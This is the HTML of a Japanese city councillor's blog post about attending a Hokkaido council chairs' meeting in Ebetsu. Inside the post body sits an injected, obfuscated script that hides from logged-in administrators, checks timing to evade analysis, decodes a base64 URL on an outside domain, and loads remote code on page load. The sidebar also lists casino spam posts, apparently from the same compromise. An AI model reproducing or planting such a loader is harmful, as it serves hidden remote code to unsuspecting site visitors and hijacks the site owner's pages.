Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#head-search{float:right;margin:0;padding:0;height:100%;font-size:1px;white-space:nowrap}#head-search form{position:relative;display:inline-block;margin:0;line-height:1;vertical-align:middle;background-color:rgba(200,200,200,.3)}#head-search form:hover{transition:all ease-in-out .4s}#head-search input[type=text]:focus{color:#000;background-color:rgba(255,255,255,1)}#head-search input[type=text],#head-search button[type=submit]{color:#888;background:0 0;border:none;height:24px}#head-search input[type=text]{margin:0 -5px 0 0;padding:0 10px;transition:all ease-in-out .4s;font-size:1.3rem;font-weight:700;width:140px}#head-search button[type=submit]{cursor:pointer;font-size:1.8rem;position:absolute;top:0;right:0;padding:0;margin:0 0 0 -30px;width:30px}#head-search button[type=submit]:before{font-family:"icomoon";content:"\f002"}.head-search-field:placeholder{color:#888;opacity:1}.band-menu ul{right:150px;transition:all ease-in-out .4s}@media screen and (max-width:575px){.band-menu ul{top:38px;right:5px;margin:0}div[id*=head-band]{height:72px}#head-search button[type=submit]{display:block;right:5px;height:32px}#head-search{padding:5px 0}#head-search,#head-search form,#head-search input[type=text]{display:block;min-width:100%;width:100%;height:32px;transition:all ease-in-out .4s}}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:70%!important}#list .posts-list-middle-widget{max-width:100%;width:100%}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}.info{text-align:center;right:0;left:0}#sitename{margin:0 auto 12px auto}.info{padding:44px 10px 20px}div[id*=side-],#col3{padding:0;border:none;background:0 0}#side .widget,#col3 .widget{margin:0 0 15px;padding:20px 14px;border:1px solid #ddd;background:#fff}#side-scroll{margin:0}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Noto Sans JP','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:200;color:#333;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#333}a:hover{text-decoration:none;color:#f9a730}#head-in{color:#333}#head-in #sitename a{color:#fff}#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}body,li,pre,blockquote{font-size:1.4rem}#nav,#gnavi li.gl>a,.mobile-nav{color:#fff}#nav,#gnavi ul.gu{background:#20a39e}#gnavi li.gl>a,#gnavi .mobile-nav{background:#20a39e}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}.band{position:fixed;z-index:21}div[id*=head-band]{background:#20a39e}div[id*=head-band] a{color:#fff}div[id*=head-band] a:hover{color:#f9a730}#head-search input[type=text],#head-search button[type=submit]{color:#333}.head-search-field::placeholder{color:#333;opacity:1}#head-search form{background-color:rgba(255,255,255,.3)}#footer{color:#fff;background:#20a39e}#footer a{color:#fff}#footer a:hover{color:#f9a730}#footer-nav{color:#fff}#footer-nav{text-align:center}#copyright{color:#fff;background:#20a39e}#page-top{background:#20a39e;border-radius:5px}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll .widget:first-child{border-top:1px solid #ddd}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#20a39e}#gnavi li[class*=current]>a{background:#f9a730}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 0 15px;padding:20px 32px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#gnavi li.gl:hover>a>.gim{background:0 0}#page-top{display:none}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .read-more{margin-bottom:20px}#head-in{padding-top:86px}.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}div[id*=head-band]{height:86px;line-height:48px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 0 15px;padding:20px 13px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */main .grid,#side .widget{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.home h2,.archive h2,#side .widget h3,.single h1{color:#20a39e}.home h2 a:hover,.archive h2 a:hover{color:#f9a730}.home .category,.page .category,.archive .category,.meta-box .category,.home .category a,.page .category a,.archive .category a,.meta-box .category a,.home .fa-folder,.page .fa-folder,.archive .fa-folder,.meta-box .fa-folder{color:#20a39e;text-decoration:none}.read-more-link i{display:none}.pagination .active span{background-color:#20a39e}.pagination li a:hover{background-color:#20a39e;color:#fff}#foot-in img{margin-top:50px}.new-title a{color:#20a39e}.new-title a:hover{color:#f9a730}.widget_tag_cloud a{border:none;background-color:#999;color:#fff}.widget_tag_cloud a:hover{background-color:#000}@media (min-width:768px){.widget_tag_cloud a{font-size:13px !important}}.post h2{border-bottom:3px solid #20a39e;border-left:none !important}.post h2:first-letter {margin-right:.1em;font-size:1.5em}.post h3{border-left:none !important;position:relative;border-bottom:4px solid #ccc;margin-left:0}.post h3:after{position:absolute;bottom:-4px;left:0;z-index:2;content:'';width:20%;height:4px;background-color:#20a39e}.post h4{border-left:solid 5px #20a39e !important}.meta-box .fa-tags,.meta-box .tags,.meta-box .tags a{color:#f9a730;text-decoration:none}.meta-box .fa-pencil,.meta-box .author,.meta-box .author a{color:#165e83;text-decoration:none}.related{color:#20a39e}.excerpt h3 a:hover{color:#f9a730 !important}.page .meta,.page .meta-box{display:none}.page .grid hr{display:none}.page .cta{display:none}.popular-posts li{line-height:1.4em !important;margin-bottom:17px !important;padding-bottom:17px !important;border-bottom:dotted 1px #000}.popular-posts img{padding:1px;border:solid .5px #e2e2e2}.popular-posts .wpp-post-title{color:#20a39e;font-weight:700;padding-top:0;margin-left:3px}.popular-posts .wpp-post-title:hover{color:#f9a730}.popular-posts .wpp-excerpt{font-size:14px}@media (min-width:578px){.popular-posts .wpp-excerpt{display:block;margin-top:10px}}.sns-msg h2{border-bottom:solid 5px #e9f707}#pnavi a:hover{color:#f9a730}
#post-thumbnail{overflow:hidden;margin:0 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//ikiiki.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1640246766" media="all" /></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1769791977" media="all" /></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous" /></noscript>
<link rel="stylesheet" id="jp-font-css" href="//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;display=swap" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1644889658" id="luxe-js" async defer></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/highslide.min.js" id="thk-highslide-js" async defer></script>
<link rel="https://api.w.org/" href="https://ikiiki.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ikiiki.org/wp-json/wp/v2/posts/1402" /><link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<meta name="msapplication-TileImage" content="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1402 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">
<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://ikiiki.org/" itemprop="url"><img src="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" alt="" width="209" height="239" class="onepoint" itemprop="image" /><img src="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg" alt="恵庭市議会議員　かわはら光男といきいき街づくり" width="800" height="164" itemprop="image" srcset="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg 800w, https://ikiiki.org/wp-content/uploads/2021/12/top1-300x62.jpg 300w, https://ikiiki.org/wp-content/uploads/2021/12/top1-768x157.jpg 768w, https://ikiiki.org/wp-content/uploads/2021/12/top1-530x109.jpg 530w, https://ikiiki.org/wp-content/uploads/2021/12/top1-565x116.jpg 565w, https://ikiiki.org/wp-content/uploads/2021/12/top1-710x146.jpg 710w, https://ikiiki.org/wp-content/uploads/2021/12/top1-725x149.jpg 725w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<meta itemprop="name about" content="恵庭市議会議員　かわはら光男といきいき街づくり"></meta><p class="desc" itemprop="alternativeHeadline">かわはら光男といきいき街づくりブログ</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu"><li class="gl" ><a href="https://ikiiki.org/"><span class="gim gnavi-item">TOP</span></a></li><li id="menu-item-149" class="page_item page-item-149 gl"><a href="https://ikiiki.org/page-149/"><span class="gim gnavi-item">ご意見箱</span></a></li><li id="menu-item-108" class="page_item page-item-108 gl"><a href="https://ikiiki.org/page-108/"><span class="gim gnavi-item">自己紹介</span></a></li></ul></div><div id="data-prev" data-prev="https://ikiiki.org/2023/05/29/post-1395/"></div>
<div id="data-next" data-next="https://ikiiki.org/2023/06/04/post-1407/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div id="head-search">
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="head-search-form" action="https://ikiiki.org/">
<meta itemprop="url" content="https://ikiiki.org/"/>
<meta itemprop="target" content="https://ikiiki.org/?s={s}"/>
<input itemprop="query-input" type="text" class="head-search-field" placeholder="Search ..." value="" name="s" title="サイト内検索" />
<button id="head-search-button" type="submit" aria-label="検索" class="head-search-submit" value="検索"></button>
</form>
</div>
<div><ul></ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://ikiiki.org/">TOP</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c8;</i><a href="https://ikiiki.org/category/uncategorized/">未分類</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-1402 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<header id="article-header"><figure id="post-thumbnail"><img width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6349.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6349.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/05/IMG_6349-300x225.jpg 300w, https://ikiiki.org/wp-content/uploads/2023/05/IMG_6349-530x398.jpg 530w, https://ikiiki.org/wp-content/uploads/2023/05/IMG_6349-565x424.jpg 565w" sizes="(max-width: 640px) 100vw, 640px" /></figure><h1 class="entry-title" itemprop="headline name">全道市議会議長会総会IN江別</h1></header><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2023-05-31T07:23:35+09:00" itemprop="datePublished">2023年5月31日</time></span></p><aside>
<div id="sns-tops">
<div class="snsf-c">
<ul class="snsfb clearfix">
</ul>
<div class="clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://ikiiki.org/2023/05/31/post-1402/"></div>
</div>
</div>
</aside>
<p>朝の早くから夜の遅くまで、会議～会議　しつかりと勉強いたしました。</p>
<p>議会改革で1番の評価を得ている登別市議会議長と、投票率の低下が社会問題となっている重要な課題についてどのようにお考えか？</p>
<p>いろいろと意見交換をさせて頂きました。</p>
<p>また、いろいろな地区の議長・副議長さんとも名刺交換やお話をお聞きしました</p>
<p>改めて、恵庭市はよくやっている羨望されるまちと確認することが出来ました。</p>
<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6347.jpg" alt="" class="wp-image-1403" srcset="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6347.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/05/IMG_6347-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
<div class="meta-box">
<p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://ikiiki.org/author/kawahara/">kawahara</a></span></p>
</div><!--/.meta-box-->
</div><!--/.post-->
<aside>
</aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://ikiiki.org/2023/06/04/post-1407/" rel="next"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/06/img20230604_10581855-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/06/img20230604_10581855-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/06/img20230604_10581855-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/06/img20230604_10581855-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ntitle">恵庭小学校大運動会</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://ikiiki.org/2023/05/29/post-1395/" rel="prev"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6335-rotated-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6335-rotated-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/05/IMG_6335-rotated-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/05/IMG_6335-rotated-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ptitle">ごみゼロ作戦</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
<div id="related-box" class="grid">
<h2 class="related"><i class="material-icons">&#xe8ef;</i>関連記事</h2>
<div id="related">
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/06/23/post-1439/" aria-label="Thumbnail of related posts 085"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/06/CIMG4684-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 030" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/06/CIMG4684-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/06/CIMG4684-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/06/CIMG4684-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/06/23/post-1439/">3個駐屯地の体制維持</a></h3>
<p>恵庭市内に在住する北恵庭駐屯地・南恵庭駐屯地・島松駐屯地の、令和４年度の合計定員 ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/11/25/post-1765/" aria-label="Thumbnail of related posts 172"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6924-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 034" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6924-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/11/IMG_6924-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/11/IMG_6924-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/11/25/post-1765/">北海道文教大学へ恵庭ロータリークラブ</a></h3>
<p>文教大学へ得ロータリークラブ企業訪問を行いました 出来たばかりの室内スポーツセン ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/04/18/post-1327/" aria-label="Thumbnail of related posts 010"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/04/IMG_6232-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 085" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/04/IMG_6232-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/04/IMG_6232-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/04/IMG_6232-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/04/18/post-1327/">選挙運動2日目</a></h3>
<p>何の変哲もない缶コーヒー みぞれの中を朝立ち中 恵庭南高校の男子生徒が、「おじさ ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/07/03/post-748/" aria-label="Thumbnail of related posts 006"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-100x100.png" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 038" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-100x100.png 100w, https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-150x150.png 150w, https://ikiiki.org/wp-content/uploads/2022/05/be05793f3d4326de45acf7577807fe63-75x75.png 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/07/03/post-748/">4回目ワクチン接種</a></h3>
<p>60歳以上の対象　現段階では21,000人程度の対象者 令和4年5月25日から9 ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2023/07/30/post-1515/" aria-label="Thumbnail of related posts 017"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/07/P1140430-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 014" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/07/P1140430-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/07/P1140430-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/07/P1140430-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2023/07/30/post-1515/">花火大会終了</a></h3>
<p>若干！開始が早すぎました。 急ぎすぎ！焦りすぎ！早く火をつけたくてしようがない人 ...</p>
</div>
</div>
</div>
</div><!--/#related-box-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最新記事</h3>
<ul>
<li>
<a href="https://ikiiki.org/2026/01/31/pin-up-kazino-oficialnyi-sait-pin-ap-vxod-na-zerkalo4208/">Pin Up Казино &#8211; Официальный сайт Пин Ап вход на зеркало.4208</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/casino-mostbet-azrbaycan607-4/">Casino Mostbet Azrbaycan.607 (4)</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/glory-casino-bangladesh7978/">Glory Casino Bangladesh.7978</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/we88-9355/">We88  .9355</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/onlain-gama-casino-online-obzor6200/">онлайн &#8211; Gama Casino Online &#8211; обзор.6200</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3>
<ul>
<li><a href="https://ikiiki.org/2026/01/">2026年1月</a></li>
<li><a href="https://ikiiki.org/2025/11/">2025年11月</a></li>
<li><a href="https://ikiiki.org/2025/10/">2025年10月</a></li>
<li><a href="https://ikiiki.org/2025/09/">2025年9月</a></li>
<li><a href="https://ikiiki.org/2025/08/">2025年8月</a></li>
<li><a href="https://ikiiki.org/2025/07/">2025年7月</a></li>
<li><a href="https://ikiiki.org/2025/06/">2025年6月</a></li>
<li><a href="https://ikiiki.org/2025/05/">2025年5月</a></li>
<li><a href="https://ikiiki.org/2025/04/">2025年4月</a></li>
<li><a href="https://ikiiki.org/2025/03/">2025年3月</a></li>
<li><a href="https://ikiiki.org/2025/02/">2025年2月</a></li>
<li><a href="https://ikiiki.org/2025/01/">2025年1月</a></li>
<li><a href="https://ikiiki.org/2024/12/">2024年12月</a></li>
<li><a href="https://ikiiki.org/2024/11/">2024年11月</a></li>
<li><a href="https://ikiiki.org/2024/10/">2024年10月</a></li>
<li><a href="https://ikiiki.org/2024/09/">2024年9月</a></li>
<li><a href="https://ikiiki.org/2024/08/">2024年8月</a></li>
<li><a href="https://ikiiki.org/2024/07/">2024年7月</a></li>
<li><a href="https://ikiiki.org/2024/06/">2024年6月</a></li>
<li><a href="https://ikiiki.org/2024/05/">2024年5月</a></li>
<li><a href="https://ikiiki.org/2024/04/">2024年4月</a></li>
<li><a href="https://ikiiki.org/2024/03/">2024年3月</a></li>
<li><a href="https://ikiiki.org/2024/02/">2024年2月</a></li>
<li><a href="https://ikiiki.org/2024/01/">2024年1月</a></li>
<li><a href="https://ikiiki.org/2023/12/">2023年12月</a></li>
<li><a href="https://ikiiki.org/2023/11/">2023年11月</a></li>
<li><a href="https://ikiiki.org/2023/10/">2023年10月</a></li>
<li><a href="https://ikiiki.org/2023/09/">2023年9月</a></li>
<li><a href="https://ikiiki.org/2023/08/">2023年8月</a></li>
<li><a href="https://ikiiki.org/2023/07/">2023年7月</a></li>
<li><a href="https://ikiiki.org/2023/06/">2023年6月</a></li>
<li><a href="https://ikiiki.org/2023/05/">2023年5月</a></li>
<li><a href="https://ikiiki.org/2023/04/">2023年4月</a></li>
<li><a href="https://ikiiki.org/2023/03/">2023年3月</a></li>
<li><a href="https://ikiiki.org/2023/02/">2023年2月</a></li>
<li><a href="https://ikiiki.org/2023/01/">2023年1月</a></li>
<li><a href="https://ikiiki.org/2022/12/">2022年12月</a></li>
<li><a href="https://ikiiki.org/2022/11/">2022年11月</a></li>
<li><a href="https://ikiiki.org/2022/10/">2022年10月</a></li>
<li><a href="https://ikiiki.org/2022/09/">2022年9月</a></li>
<li><a href="https://ikiiki.org/2022/08/">2022年8月</a></li>
<li><a href="https://ikiiki.org/2022/07/">2022年7月</a></li>
<li><a href="https://ikiiki.org/2022/06/">2022年6月</a></li>
<li><a href="https://ikiiki.org/2022/05/">2022年5月</a></li>
<li><a href="https://ikiiki.org/2022/04/">2022年4月</a></li>
<li><a href="https://ikiiki.org/2022/03/">2022年3月</a></li>
<li><a href="https://ikiiki.org/2022/02/">2022年2月</a></li>
<li><a href="https://ikiiki.org/2022/01/">2022年1月</a></li>
<li><a href="https://ikiiki.org/2021/12/">2021年12月</a></li>
<li><a href="https://ikiiki.org/2017/08/">2017年8月</a></li>
<li><a href="https://ikiiki.org/2017/04/">2017年4月</a></li>
<li><a href="https://ikiiki.org/2017/03/">2017年3月</a></li>
<li><a href="https://ikiiki.org/2016/12/">2016年12月</a></li>
<li><a href="https://ikiiki.org/2016/06/">2016年6月</a></li>
